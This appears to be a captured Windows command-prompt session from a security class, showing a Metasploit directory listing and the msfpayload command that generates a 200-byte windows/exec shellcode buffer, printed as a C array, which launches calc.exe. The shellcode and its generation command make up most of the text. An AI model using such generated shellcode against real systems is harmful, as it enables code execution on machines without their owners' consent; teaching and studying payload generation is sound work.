 Microsoft Windows XP x86 DEBUG Build Environment
01/03/2012  07:52 PM             5,065 msfpayload
01/03/2012  07:52 PM             4,415 msfpescan
01/03/2012  07:52 PM             4,166 msfrop
01/03/2012  07:52 PM             2,190 msfrpc
01/03/2012  07:52 PM             3,029 msfrpcd
01/03/2012  07:52 PM             1,545 msfupdate
01/03/2012  07:52 PM            11,336 msfvenom
01/03/2012  07:48 PM    <DIR>          plugins
01/03/2012  07:52 PM             3,095 README
01/03/2012  07:49 PM    <DIR>          scripts
01/03/2012  07:47 PM    <DIR>          test
01/03/2012  07:49 PM    <DIR>          tools
              18 File(s)         74,433 bytes
              12 Dir(s)   9,424,752,640 bytes free
C:\class\metasploit>ruby msfpayload windows/exec CMD=calc.exe C
C:/Ruby193/lib/ruby/1.9.1/rubygems/custom_require.rb:36:in `require': iconv will be deprecated in th
e future, use String#encode instead.
/*
 * windows/exec - 200 bytes
 * http://www.metasploit.com
 * VERBOSE=false, EXITFUNC=process, CMD=calc.exe
 */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00"
"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63"
"\x2e\x65\x78\x65\x00";
C:\class\metasploit>_